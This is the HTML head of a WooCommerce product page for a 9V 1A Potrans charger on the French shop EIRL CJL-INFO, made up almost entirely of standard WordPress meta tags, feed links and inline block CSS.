

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/chargeur-potrans-wd480901000v-9v-1a/
body_size: 76789
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Chargeur Potrans 9v 1a &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fchargeur-potrans-wd480901000v-9v-1a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fchargeur-potrans-wd480901000v-9v-1a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
